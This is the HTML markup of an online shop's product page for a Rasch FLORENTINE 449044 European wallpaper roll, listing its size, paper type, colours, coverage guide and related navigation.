		<li id="menu-item-202075" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-202075 item-level-2 wd-event-hover" ><a href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/" class="woodmart-nav-link">Ashley Wilde</a></li>
		<li id="menu-item-202078" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-202078 item-level-2 wd-event-hover" ><a href="https://covers.my/product-category/fabric/designer-collection/kai/" class="woodmart-nav-link">KAI</a></li>
		<li id="menu-item-202077" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-202077 item-level-2 wd-event-hover" ><a href="https://covers.my/product-category/fabric/designer-collection/laura-ashley/" class="woodmart-nav-link">Laura Ashley</a></li>
	</ul>
</li>
</ul>
</div>
</div>
</li>
<li id="menu-item-219794" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-219794 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/product-category/art-deco/custom-art/" class="woodmart-nav-link"><span class="nav-link-text">ART PIECE</span></a></li>
<li id="menu-item-153692" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-153692 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/product-category/vinyl/" class="woodmart-nav-link"><img width="50" height="50" src="https://covers.my/wp-content/uploads/2022/03/VINYL-01.png" class="wd-nav-img" alt="VINYL FLOORING" decoding="async" /><span class="nav-link-text">VINYL FLOORING</span></a></li>
<li id="menu-item-166082" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-166082 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/product-category/laminates/laminate-flooring/" class="woodmart-nav-link"><img width="150" height="150" src="https://covers.my/wp-content/uploads/2023/01/Laminate-Floorings-150x150.png" class="wd-nav-img" alt="LAMINATE FLOORING" decoding="async" srcset="https://covers.my/wp-content/uploads/2023/01/Laminate-Floorings-150x149.png 150w, https://covers.my/wp-content/uploads/2023/01/Laminate-Floorings.png 222w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">LAMINATE FLOORING</span></a></li>
<li id="menu-item-166081" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-166081 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/product-category/spc-flooring/" class="woodmart-nav-link"><img width="150" height="150" src="https://covers.my/wp-content/uploads/2023/01/SPC-Flooring-Laminates-150x150.png" class="wd-nav-img" alt="SPC FLOORING" decoding="async" /><span class="nav-link-text">SPC FLOORING</span></a></li>
<li id="menu-item-161373" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-161373 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/product-category/carpets/" class="woodmart-nav-link"><img width="100" height="100" src="https://covers.my/wp-content/uploads/2022/03/CARPETS.png" class="wd-nav-img" alt="CARPETS" decoding="async" /><span class="nav-link-text">CARPETS</span></a></li>
<li id="menu-item-196672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-196672 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/reatec/" class="woodmart-nav-link"><span class="nav-link-text">REATEC</span></a></li>
</ul>	</div>
</div>
</div>
<div class="whb-column whb-col-center whb-column12 whb-visible-lg">
	<nav class="wd-header-nav wd-header-main-nav text-left wd-design-1 whb-6kgdkbvf12frej4dofvj" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-navigation" class="menu wd-nav wd-nav-header wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-153607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-153607 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-221447" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-221447 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/product-category/custom-print/" class="woodmart-nav-link"><span class="nav-link-text">Custom Print</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-225145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-225145 item-level-1 wd-event-hover" ><a href="https://covers.my/bambino/" class="woodmart-nav-link">Véllano Bambino</a></li>
	<li id="menu-item-225144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-225144 item-level-1 wd-event-hover" ><a href="https://covers.my/palmera/" class="woodmart-nav-link">Véllano Palmera</a></li>
	<li id="menu-item-225143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-225143 item-level-1 wd-event-hover" ><a href="https://covers.my/novarelle/" class="woodmart-nav-link">Véllano Novarelle</a></li>
	<li id="menu-item-205645" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-205645 item-level-1 wd-event-hover" ><a href="https://covers.my/mr-mrs-murals/" class="woodmart-nav-link">Mr &#038; Mrs Murals</a></li>
	<li id="menu-item-198770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-198770 item-level-1 wd-event-hover" ><a href="https://covers.my/dreamland/" class="woodmart-nav-link">Dreamland</a></li>
	<li id="menu-item-198768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-198768 item-level-1 wd-event-hover" ><a href="https://covers.my/tropical/" class="woodmart-nav-link">Tropical</a></li>
	<li id="menu-item-198769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-198769 item-level-1 wd-event-hover" ><a href="https://covers.my/chinoiseries/" class="woodmart-nav-link">Chinoiseries</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-137718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-137718 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/free-resources/" class="woodmart-nav-link"><span class="nav-link-text">Free Downloads</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-196572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-196572 item-level-1 wd-event-hover" ><a href="https://covers.my/fabric-backed-collection/" class="woodmart-nav-link">Fabric Backed Collection</a></li>
	<li id="menu-item-163340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163340 item-level-1 wd-event-hover" ><a href="https://covers.my/luxury-wallcovering-collections/" class="woodmart-nav-link">Luxury Wallcovering Collections</a></li>
	<li id="menu-item-137723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137723 item-level-1 wd-event-hover" ><a href="https://covers.my/free-korean-collections/" class="woodmart-nav-link">Korean Collections</a></li>
	<li id="menu-item-137721" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137721 item-level-1 wd-event-hover" ><a href="https://covers.my/free-european-collections/" class="woodmart-nav-link">European Collections</a></li>
	<li id="menu-item-137720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137720 item-level-1 wd-event-hover" ><a href="https://covers.my/free-digital-print/" class="woodmart-nav-link">Digital Print</a></li>
	<li id="menu-item-137722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137722 item-level-1 wd-event-hover" ><a href="https://covers.my/free-fabric-collections/" class="woodmart-nav-link">Fabric Collections</a></li>
	<li id="menu-item-137719" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137719 item-level-1 wd-event-hover" ><a href="https://covers.my/free-carpet-collections/" class="woodmart-nav-link">Carpet Collections</a></li>
	<li id="menu-item-137724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137724 item-level-1 wd-event-hover" ><a href="https://covers.my/free-vinyl-flooring-collections/" class="woodmart-nav-link">Vinyl Flooring Collections</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-137686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137686 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/wallpaper-categories/latest-launched-wallcoverings/" class="woodmart-nav-link"><span class="nav-link-text">Latest Launched Collections</span></a></li>
<li id="menu-item-166097" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-166097 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/" class="woodmart-nav-link"><span class="nav-link-text">Best Buy</span></a></li>
</ul></nav>
</div>
<div class="whb-column whb-col-right whb-column13 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-column_mobile5 whb-hidden-lg">
	<div class="wd-search-form  wd-header-search-form-mobile wd-display-form whb-e6fk2q1nh63jdb1d9uvu">

<form role="search" method="get" class="searchform  wd-style-with-bg woodmart-ajax-search" action="https://covers.my/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			Search		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
		
		<main id="main-content" class="wd-content-layout content-layout-wrapper wd-builder-off" role="main">
				

	<div class="wd-content-area site-content">
	
		


<div id="product-86780" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs wd-sticky-on product-sticky-on product-no-bg product type-product post-86780 status-publish first instock product_cat-european-wallpaper product_cat-florentine-european-wallpaper product_cat-wallpaper product_tag-damask product_tag-decor product_tag-fabric product_tag-floral product_tag-pattern product_tag-retro product_tag-seamless product_tag-textile has-post-thumbnail product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="product-image-summary-wrap">
			
			<div class="product-image-summary" >
				<div class="product-image-summary-inner wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
					<div class="product-images wd-grid-col" style="--wd-col-lg:8;--wd-col-md:6;--wd-col-sm:12;">
						<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images wd-has-thumb thumbs-position-left wd-thumbs-wrap images image-action-popup">
	<div class="wd-carousel-container wd-gallery-images">
		<div class="wd-carousel-inner">

		<div class="product-labels labels-rounded"><span class="new product-label">New</span></div>
		<figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;">
			<div class="wd-carousel-wrap">

				<div class="wd-carousel-item"><figure data-thumb="https://covers.my/wp-content/uploads/2022/01/FLO-449044-150x150.jpg" data-thumb-alt="FLORENTINE 449044 - Image 1" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://covers.my/wp-content/uploads/2022/01/FLO-449044.jpg"><img width="1500" height="1500" src="https://covers.my/wp-content/uploads/2022/01/FLO-449044.jpg" class="wp-post-image wp-post-image" alt="FLORENTINE 449044 - Image 1" title="FLO-449044" data-caption="" data-src="https://covers.my/wp-content/uploads/2022/01/FLO-449044.jpg" data-large_image="https://covers.my/wp-content/uploads/2022/01/FLO-449044.jpg" data-large_image_width="1920" data-large_image_height="1920" decoding="async" fetchpriority="high" srcset="https://covers.my/wp-content/uploads/2022/01/FLO-449044.jpg 1920w, https://covers.my/wp-content/uploads/2022/01/FLO-449044-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/FLO-449044-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/FLO-449044-800x800.jpg 800w, https://covers.my/wp-content/uploads/2022/01/FLO-449044-1536x1536.jpg 1536w" sizes="(max-width: 1500px) 100vw, 1500px" /></a></figure></div>
						<div class="wd-carousel-item">
			<figure data-thumb="https://covers.my/wp-content/uploads/2022/01/FLO-449044-1lithos-768x432.jpg" data-thumb-alt="FLORENTINE 449044 - Image 2" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://covers.my/wp-content/uploads/2022/01/FLO-449044-1lithos.jpg">
					<img width="1000" height="563" src="https://covers.my/wp-content/uploads/2022/01/FLO-449044-1lithos.jpg" class="" alt="FLORENTINE 449044 - Image 2" title="FLO-449044-1lithos" data-caption="" data-src="https://covers.my/wp-content/uploads/2022/01/FLO-449044-1lithos.jpg" data-large_image="https://covers.my/wp-content/uploads/2022/01/FLO-449044-1lithos.jpg" data-large_image_width="1000" data-large_image_height="563" decoding="async" srcset="https://covers.my/wp-content/uploads/2022/01/FLO-449044-1lithos.jpg 1000w, https://covers.my/wp-content/uploads/2022/01/FLO-449044-1lithos-768x432.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" />				</a>
			</figure>
		</div>
					</div>
		</figure>

					<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
		
					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
		
		</div>

			</div>

					<div class="wd-carousel-container wd-gallery-thumb">
			<div class="wd-carousel-inner">
				<div class="wd-carousel wd-grid" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:3;">
					<div class="wd-carousel-wrap">
																													<div class="wd-carousel-item ">
									<img width="150" height="150" src="https://covers.my/wp-content/uploads/2022/01/FLO-449044-150x150.jpg" class="attachment-150x0 size-150x0" alt="FLORENTINE 449044" decoding="async" srcset="https://covers.my/wp-content/uploads/2022/01/FLO-449044-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/FLO-449044-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/FLO-449044-800x800.jpg 800w, https://covers.my/wp-content/uploads/2022/01/FLO-449044-1536x1536.jpg 1536w, https://covers.my/wp-content/uploads/2022/01/FLO-449044.jpg 1920w" sizes="(max-width: 150px) 100vw, 150px" />								</div>
																							<div class="wd-carousel-item ">
									<img width="150" height="84" src="https://covers.my/wp-content/uploads/2022/01/FLO-449044-1lithos-768x432.jpg" class="attachment-150x0 size-150x0" alt="FLORENTINE 449044 - Image 2" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/FLO-449044-1lithos-768x432.jpg 768w, https://covers.my/wp-content/uploads/2022/01/FLO-449044-1lithos.jpg 1000w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div>
																		</div>
				</div>

						<div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					</div>
		</div>
	</div>
					</div>
					<div class="summary entry-summary text-left wd-grid-col" style="--wd-col-lg:4;--wd-col-md:6;--wd-col-sm:12;">
						<div class="summary-inner wd-set-mb reset-last-child">
															<div class="single-breadcrumbs-wrapper wd-grid-f">
																			<nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://covers.my">
					Home				</a>
			<span class="wd-delimiter"></span>				<a href="https://covers.my/shop/">
					Products				</a>
			<span class="wd-delimiter"></span>				<a href="https://covers.my/product-category/wallpaper/">
					Wallpaper				</a>
			<span class="wd-delimiter"></span>				<a href="https://covers.my/product-category/wallpaper/european-wallpaper/">
					European Wallpaper				</a>
			<span class="wd-delimiter"></span>				<a href="https://covers.my/product-category/wallpaper/european-wallpaper/florentine-european-wallpaper/" class="wd-last-link">
					FLORENTINE				</a>
			<span class="wd-delimiter"></span>				<span class="wd-last">
					FLORENTINE 449044				</span>
			</nav>																												
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://covers.my/shop/florentine-449037/" aria-label="Previous product"></a>

			<div class="wd-dropdown">
				<a href="https://covers.my/shop/florentine-449037/" class="wd-product-nav-thumb">
					<img width="150" height="150" src="https://covers.my/wp-content/uploads/2022/01/FLO-449037-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="FLORENTINE 449037" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/FLO-449037-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/FLO-449037-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/FLO-449037-800x800.jpg 800w, https://covers.my/wp-content/uploads/2022/01/FLO-449037-1536x1536.jpg 1536w, https://covers.my/wp-content/uploads/2022/01/FLO-449037.jpg 1920w" sizes="auto, (max-width: 150px) 100vw, 150px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://covers.my/shop/florentine-449037/" class="wd-entities-title">
						FLORENTINE 449037					</a>

					<span class="price">
											</span>
				</div>
			</div>
		</div>
	
	<a href="https://covers.my/shop/" class="wd-product-nav-btn wd-btn-back wd-tooltip">
		<span>
			Back to products		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://covers.my/shop/florentine-449075/" aria-label="Next product"></a>

			<div class="wd-dropdown">
				<a href="https://covers.my/shop/florentine-449075/" class="wd-product-nav-thumb">
					<img width="150" height="150" src="https://covers.my/wp-content/uploads/2022/01/FLO-449075-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="FLORENTINE 449075" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/FLO-449075-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/FLO-449075-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/FLO-449075-800x800.jpg 800w, https://covers.my/wp-content/uploads/2022/01/FLO-449075-1536x1536.jpg 1536w, https://covers.my/wp-content/uploads/2022/01/FLO-449075.jpg 1920w" sizes="auto, (max-width: 150px) 100vw, 150px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://covers.my/shop/florentine-449075/" class="wd-entities-title">
						FLORENTINE 449075					</a>

					<span class="price">
											</span>
				</div>
			</div>
		</div>
	</div>
																	</div>
							
							<div class="wd-product-brands">			<a href="https://covers.my/brand/rasch/">
				<img width="595" height="229" src="https://covers.my/wp-content/uploads/2022/01/rasch.png" class="attachment-full size-full" alt="Rasch" title="Rasch" loading="lazy" />			</a>
			</div>
<h1 class="product_title entry-title wd-entities-title">
	
	FLORENTINE 449044
	</h1>
<p class="price"></p>
<div class="woocommerce-product-details__short-description">
	<p>This European Wallpaper roll is 0.53M(w) x10.05M(L) which is suitable for approximately 50SQFT wall coverage, taking into account of minor wastages.</p>
</div>
<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_product-type">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Product Type					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://covers.my/product-type/european-wallpaper/" rel="tag">European Wallpaper</a></p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_paper-type">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Paper Type					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://covers.my/paper-type/non-woven-paper-backed/" rel="tag">Non-Woven / Paper Backed</a></p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_collection">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Collection					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://covers.my/collection/florentine/" rel="tag">FLORENTINE</a></p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_brand">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Brand					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://covers.my/brand/rasch/" rel="tag">Rasch</a></p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_origin">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Origin					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://covers.my/origin/germany/" rel="tag">Germany</a></p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_characteristics">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Characteristics					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://covers.my/characteristics/washable-good-light-fastnessenvironmental-friendly-paste-the-wall/" rel="tag">Washable, Good Light Fastness,Environmental Friendly, Paste The Wall</a></p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_roll-size">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Roll Size					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://covers.my/roll-size/0-53metres-width-x-10-05metres-length/" rel="tag">0.53metres (Width) x 10.05metres (Length)</a></p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_color">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Color					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://covers.my/color/grey/" rel="tag">Grey</a></p>

							</span>, <span class="wd-attr-term">
				<p><a href="https://covers.my/color/pink/" rel="tag">Pink</a></p>

							</span>, <span class="wd-attr-term">
				<p><a href="https://covers.my/color/beige/" rel="tag">Beige</a></p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_uom">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						UOM					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://covers.my/uom/rolls/" rel="tag">Rolls</a></p>

							</span>			</td>
		</tr>
	</table>
											<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="86780" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
					<div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="cd48f132e4" data-product-id="86780" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
									<style data-type="vc_shortcodes-custom-css">
					.vc_custom_1627299168078{margin-bottom: 30px !important;}.vc_custom_1627299799127{margin-bottom: 0px !important;}.vc_custom_1627299691059{margin-bottom: 20px !important;border-bottom-width: 1px !important;padding-bottom: 20px !important;border-bottom-color: #e6e6e6 !important;border-bottom-style: solid !important;}.vc_custom_1627299721914{margin-bottom: 20px !important;border-bottom-width: 1px !important;padding-bottom: 20px !important;border-bottom-color: #e6e6e6 !important;border-bottom-style: solid !important;}.vc_custom_1627299836938{margin-bottom: 0px !important;}									/* */
				</style>
						<div id="wd_sizeguide" data-wrap-class="wd-sizeguide-wrap" class="mfp-hide wd-popup wd-popup-element wd-sizeguide wd-scroll-content">
				<h4 class="wd-sizeguide-title">
					Product Wallcoverage Guide				</h4>
				<div class="wd-sizeguide-content">
											&nbsp;

&nbsp;									</div>
									<div class="responsive-table">
						<table class="wd-sizeguide-table">
															<tr>
																			<td>
											Product Type										</td>
																			<td>
											Roll Width (Inch)										</td>
																			<td>
											Roll Length (Metres)										</td>
																			<td>
											Approximate Wall Coverage										</td>
																	</tr>
															<tr>
																			<td>
											Korean Wallpaper										</td>
																			<td>
											42&quot;										</td>
																			<td>
											15.6										</td>
																			<td>
											150 SQFT										</td>
																	</tr>
															<tr>
																			<td>
											Korean Non Woven 21&quot; Wallpaper										</td>
																			<td>
											21&quot;										</td>
																			<td>
											10.05										</td>
																			<td>
											50 SQFT										</td>
																	</tr>
															<tr>
																			<td>
											European Wallpaper										</td>
																			<td>
											21&quot;										</td>
																			<td>
											10.05										</td>
																			<td>
											50 SQFT										</td>
																	</tr>
															<tr>
																			<td>
											Asian Wallpaper										</td>
																			<td>
											21&quot;										</td>
																			<td>
											10.05										</td>
																			<td>
											50 SQFT										</td>
																	</tr>
															<tr>
																			<td>
											Contract Wallpaper										</td>
																			<td>
											21&quot;										</td>
																			<td>
											10.05										</td>
																			<td>
											50 SQFT										</td>
																	</tr>
															<tr>
																			<td>
											Fabric Backed Wallpaper										</td>
																			<td>
											54&quot;										</td>
																			<td>
											Any amount desired										</td>
																			<td>
											Any amount desired										</td>
																	</tr>
															<tr>
																			<td>
											Digital Print Wallpaper										</td>
																			<td>
											40&quot; / 48&quot; / 58&quot; 										</td>
																			<td>
											Any amount desired										</td>
																			<td>
											Any amount desired										</td>
																	</tr>
													</table>
					</div>
							</div>

			<div class="wd-sizeguide-btn wd-action-btn wd-sizeguide-icon wd-style-text">
				<a class="wd-open-popup" rel="nofollow" href="#wd_sizeguide">
					<span>Size guide</span>
				</a>
			</div>
				<div class="wd-product-info wd-visits-count wd-style-with-bg" data-product-id="86780">
			<span class="wd-info-icon"></span><span class="wd-info-number">7</span>
			<span class="wd-info-msg">People watching this product now!</span>
		</div>
		
<div class="product_meta">
	
			
		<span class="sku_wrapper">
			<span class="meta-label">
				SKU:			</span>
			<span class="sku">
				FLO 449044			</span>
		</span>
	
			<span class="posted_in"><span class="meta-label">Categories:</span> <a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a><span class="meta-sep">,</span> <a href="https://covers.my/product-category/wallpaper/european-wallpaper/florentine-european-wallpaper/" rel="tag">FLORENTINE</a><span class="meta-sep">,</span> <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a></span>	
			<span class="tagged_as"><span class="meta-label">Tags:</span> <a href="https://covers.my/product-tag/damask/" rel="tag">Damask</a><span class="meta-sep">,</span> <a href="https://covers.my/product-tag/decor/" rel="tag">Decor</a><span class="meta-sep">,</span> <a href="https://covers.my/product-tag/fabric/" rel="tag">Fabric</a><span class="meta-sep">,</span> <a href="https://covers.my/product-tag/floral/" rel="tag">Floral</a><span class="meta-sep">,</span> <a href="https://covers.my/product-tag/pattern/" rel="tag">Pattern</a><span class="meta-sep">,</span> <a href="https://covers.my/product-tag/retro/" rel="tag">Retro</a><span class="meta-sep">,</span> <a href="https://covers.my/product-tag/seamless/" rel="tag">Seamless</a><span class="meta-sep">,</span> <a href="https://covers.my/product-tag/textile/" rel="tag">Textile</a></span>	
	
	</div>
			<div
						class=" wd-social-icons wd-style-default wd-size-small social-share wd-shape-circle product-share wd-layout-inline text-left">
				
									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://covers.my/shop/florentine-449044/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://covers.my/shop/florentine-449044/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://covers.my/shop/florentine-449044/&media=https://covers.my/wp-content/uploads/2022/01/FLO-449044.jpg&description=FLORENTINE+449044" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://covers.my/shop/florentine-449044/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://covers.my/shop/florentine-449044/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
				
				
			</div>

								</div>
					</div>
				</div>
			</div>

			
		</div>

		<div class="product-extra-content wd-location-after"><p></p>
</div>
	</div>

			<div class="product-tabs-wrapper">
			<div class="container product-tabs-inner">
